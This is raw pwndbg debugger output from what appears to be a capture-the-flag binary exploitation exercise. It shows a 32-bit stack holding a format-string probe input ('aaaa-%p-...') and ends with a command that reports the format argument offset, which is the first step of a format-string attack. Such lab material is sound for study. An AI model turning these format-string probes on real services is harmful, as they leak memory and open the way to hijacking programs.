 00:0000│ esp 0xffffcfe0 —▸ 0xffffd008 ◂— 'aaaa-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p\n'
01:0004│     0xffffcfe4 —▸ 0xffffd008 ◂— 'aaaa-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p\n'
02:0008│     0xffffcfe8 ◂— 0x63 /* 'c' */
03:000c│     0xffffcfec ◂— 0x0
04:0010│     0xffffcff0 —▸ 0xffffd064 —▸ 0xf7fc0678 —▸ 0xf7ffdbac —▸ 0xf7fc0790 ◂— ...
05:0014│     0xffffcff4 ◂— 0x3
06:0018│     0xffffcff8 ◂— 0x2c /* ',' */
07:001c│     0xffffcffc ◂— 0x0
08:0020│     0xffffd000 —▸ 0xf7ffdbac —▸ 0xf7fc0790 —▸ 0xf7ffda40 ◂— 0x0
09:0024│     0xffffd004 ◂— 0x1
0a:0028│ eax 0xffffd008 ◂— 'aaaa-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p\n'
0b:002c│     0xffffd00c ◂— '-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p\n'
0c:0030│     0xffffd010 ◂— '%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p\n'
0d:0034│     0xffffd014 ◂— 'p-%p-%p-%p-%p-%p-%p-%p-%p-%p\n'
0e:0038│     0xffffd018 ◂— '-%p-%p-%p-%p-%p-%p-%p-%p\n'
0f:003c│     0xffffd01c ◂— '%p-%p-%p-%p-%p-%p-%p\n'
10:0040│     0xffffd020 ◂— 'p-%p-%p-%p-%p-%p\n'
11:0044│     0xffffd024 ◂— '-%p-%p-%p-%p\n'
12:0048│     0xffffd028 ◂— '%p-%p\n'
13:004c│     0xffffd02c ◂— 0xa70 /* 'p\n' */
14:0050│     0xffffd030 ◂— 0x0
15:0054│     0xffffd034 —▸ 0xf7ffcff4 (_GLOBAL_OFFSET_TABLE_) ◂— 0x34f14
16:0058│     0xffffd038 ◂— 0x2c /* ',' */
17:005c│     0xffffd03c ◂— 0x0
18:0060│     0xffffd040 —▸ 0xf7fc6540 (__kernel_vsyscall) ◂— push ecx
19:0064│     0xffffd044 ◂— 0x0
1a:0068│     0xffffd048 —▸ 0xf7c186ab ◂— '_dl_audit_preinit'
1b:006c│     0xffffd04c —▸ 0xf7e27048 (_dl_audit_preinit@got.plt) —▸ 0xf7fdff70 (_dl_audit_preinit) ◂— endbr32
1c:0070│     0xffffd050 —▸ 0xf7fc04a0 —▸ 0xf7c00000 ◂— 0x464c457f
1d:0074│     0xffffd054 —▸ 0xf7fd8d1f (_dl_fixup+239) ◂— mov edi, eax
1e:0078│     0xffffd058 —▸ 0xf7c186ab ◂— '_dl_audit_preinit'
1f:007c│     0xffffd05c —▸ 0xf7fc04a0 —▸ 0xf7c00000 ◂— 0x464c457f
20:0080│     0xffffd060 —▸ 0xffffd0a0 —▸ 0xf7e26ff4 (_GLOBAL_OFFSET_TABLE_) ◂— 0x226d8c
21:0084│     0xffffd064 —▸ 0xf7fc0678 —▸ 0xf7ffdbac —▸ 0xf7fc0790 —▸ 0xf7ffda40 ◂— ...
22:0088│     0xffffd068 —▸ 0xf7fc0b40 —▸ 0xf7c1af38 ◂— 'GLIBC_PRIVATE'
23:008c│     0xffffd06c ◂— 0x320af300
24:0090│     0xffffd070 —▸ 0xffffd090 ◂— 0x1
25:0094│     0xffffd074 —▸ 0xf7e26ff4 (_GLOBAL_OFFSET_TABLE_) ◂— 0x226d8c
26:0098│ ebp 0xffffd078 ◂— 0x0
27:009c│     0xffffd07c —▸ 0xf7c1f3e9 (__libc_start_call_main+121) ◂— add esp, 0x10
28:00a0│     0xffffd080 ◂— 0x0
29:00a4│     0xffffd084 ◂— 0x70 /* 'p' */
2a:00a8│     0xffffd088 —▸ 0xf7ffcff4 (_GLOBAL_OFFSET_TABLE_) ◂— 0x34f14
2b:00ac│     0xffffd08c —▸ 0xf7c1f3e9 (__libc_start_call_main+121) ◂— add esp, 0x10
2c:00b0│     0xffffd090 ◂— 0x1
2d:00b4│     0xffffd094 —▸ 0xffffd144 —▸ 0xffffd308 ◂— '/home/xkeo/buuctf/pwn/pwn'
2e:00b8│     0xffffd098 —▸ 0xffffd14c —▸ 0xffffd322 ◂— 'SHELL=/bin/bash'
2f:00bc│     0xffffd09c —▸ 0xffffd0b0 —▸ 0xf7e26ff4 (_GLOBAL_OFFSET_TABLE_) ◂— 0x226d8c
pwndbg> fmt 0xffffd008
The index of format argument : 10 ("\%9$p")